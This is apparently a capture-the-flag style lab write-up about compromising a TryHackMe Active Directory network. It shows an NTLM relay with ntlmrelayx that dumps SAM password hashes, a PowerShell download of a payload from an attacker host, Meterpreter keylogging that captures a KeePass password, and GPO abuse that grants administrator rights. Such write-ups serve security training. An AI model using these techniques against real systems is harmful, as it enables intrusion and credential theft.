| Nmap done: 2 IP addresses (2 hosts up) scanned in 2.05 seconds                                                                                                    |

Run basic nmap scan and we can see that Message signing Enabled but not required. We want to:

use NTLM authentication against the target – THMSERVER1

THMSERVER2 has administrative privileges over THMSERVER1

Use SpoolSample.exe to connect to THMSERVER2 and tell it to authenticate back to us

We will relay that authentication request to THMSERVER1

THMSERVER1 will see it as though we are connecting as THMSERVER2 , which will give us administrative privileges

The first step is to set up the NTLM relay:

python3.9 /opt/impacket/examples/ntlmrelayx.py -smb2support -t smb://10.200.47.201 -debug

root@ip-10-10-28-19:~# python3.9 /opt/impacket/examples/ntlmrelayx.py -smb2support -t smb://10.200.47.201 -debug Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra [+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket [\*] Setting up WCF Server [\*] Setting up RAW Server on port 6666

Then from THMWRK1, run following command:

] Servers started, waiting for connections



Servers started, waiting for connections SMBD-Thread-5: Received connection from 10.200.47.202, attacking target smb://10.200.47.201 Authenticating against smb://10.200.47.201 as ZA/THMSERVER2\$ SUCCEED No more targets \*] SMBD-Thread-7: Connection from 10.200.47.202 controlled, but there are no more targets left! [+] No more targets \*] SMBD-Thread-8: Connection from 10.200.47.202 controlled, but there are no more targets left! \*] Service RemoteRegistry is in stopped state Service RemoteRegistry is in stopped state Starting service RemoteRegistry [+] Retrieving class info for JD [+] Retrieving class info for Skew1 [+] Retrieving class info for GBG [+] Retrieving class info for Data Target system bootKey: 0x4e05e7ea4fdddde75aa56010474948dc [+] Saving remote SAM database \*] Dumping local SAM hashes (uid:rid:lmhash:nthash) [+] Calculating HashedBootKey from SAM [+] NewStyle hashes is: True ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c::: [+] NewStyle hashes is: True Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93<u>1b73c59d7e0c089c0:::</u> [+] NewStyle hashes is: True DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7<u>e0c089c0:::</u> [+] NewStyle hashes is: True WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8::: [+] NewStyle hashes is: True vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae::: [+] NewStyle hashes is: True trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a::: [\*] Done dumping SAM hashes for host: 10.200.47.201

And we get connection! Succesfully caught the authentication from THMSERVER2 and relayed to

THMSERVER1. These credentials can now be used to get a shell on the host!

# 4 Exploiting AD Users

From credentials gained in Task 3, we found interesting .kdbx-file:

| PS<br>ls | 5 C:\Users\trevor.local\Documents> ls<br>s |                 |               |           |                       |  |  |
|----------|--------------------------------------------|-----------------|---------------|-----------|-----------------------|--|--|
|          | Directo                                    | ory: C:\Users\t | revor.local\D | )ocuments |                       |  |  |
| Mod      | le                                         | Lasth           | IriteTime     | Length    | Name                  |  |  |
| -a-      |                                            | 4/30/2022       | 4:36 PM       | 2190      | PasswordDatabase.kdbx |  |  |
| PS       | C:\Users                                   | s\trevor.local\ | Documents>    |           |                       |  |  |

Unfortunately, password database most likely uses strong password and we don't have enough

resources to crack it. Luckily, we can try to use keylogger and sniff correct password.

#### Let's generate payload and start handler:



Let's transfer the payload to machine:

\$wc = New-Object Net.WebClient

\$wc. DownloadFile('http://10.50.45.252:4422/withsecure.ps1', "\$PWD\withsecure.ps1")



Let's migrate to a process of this user:



With keyscan\_start and keyscan\_dump commands we get the password. Then we can download the database to local machine.



Now we can open it locally with password:





And see password for svcServman!



# 5 Exploiting GPOs

Keylogging the user allowed us to decrypt their credential database, providing us with credentials that can be useful to further our goal of AD exploitation, namely the svcServMan account. We need to perform a bit of enumeration to figure out what these credentials will be useful for. Using the search feature in Bloodhound, let's review the permissions that the discovered account has:



One permission, in particular, stands out for this account, ownership over a Group Policy Object (GPO). It seems like this GPO is applied to our THMSERVER2 machine

We will RDP into THMWRK1 with either our normal or our Tier 2 Admin account, inject the AD user's credentials into memory using the runas command, and open MMC to modify the GPO

Let's navigate to the GPO that our user has permission to modify (Servers > Management Servers> Management Server Pushes).



We can right-click on the GPO and select Edit. This will open the new Group Policy Management Editor window.

In order to add our account to the local groups, we need to perform the following steps:

Expand Computer Configuration -> Expand Policies -> Expand Windows Settings -> Expand Security

-> Settings



Right Click on Restricted Groups and select Add Group (If the IT Support group already exists, it means someone has already performed the exploit. You can either delete it to create it yourself, or just inspect it to see what was configured.)

Click Browse, enter IT Support and click Check Names

Click Okay twice. In the end, it should look something like this:

| ZA\IT Support Properties                                             | ?             | $\times$ |
|----------------------------------------------------------------------|---------------|----------|
| Configure Membership for ZAVIT Support                               |               |          |
| Members of this group:                                               |               |          |
| <this contain="" group="" members="" no="" should=""></this>         | Add<br>Remove |          |
| This group is a member of:<br>Administrators<br>Remote Desktop Users | Add<br>Remove |          |
|                                                                      |               |          |
| UK Cancel                                                            | Арр           | ly –     |

All we need to do is wait for a maximum of 15 minutes for the GPO to be applied. After this, our initial account that we made a member of the IT Support group will now have administrative and RDP permissions on THMSERVER2!